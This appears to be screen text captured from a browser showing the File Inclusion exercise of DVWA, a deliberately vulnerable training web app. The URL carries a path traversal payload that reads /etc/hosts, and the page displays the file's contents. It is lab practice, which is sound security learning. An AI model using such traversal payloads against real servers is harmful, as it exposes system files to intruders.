 Vulnerability: File Inclusion :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
Vulnerability: Command
Vulnerability: File Inclusi
192.168.13.25/vulnerabilities/fi/?page=../../../../../etc/hosts
127.0.0.1 localhost ::1 localhost ip6-localhost ip6-loopback fe00::0 ip6-localnet ff00::0 ip6-mcastprefix ff02::1 ip6-allnodes ff02::2 ip6-allrouters 192.168.13.25 1545d76d8da7
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript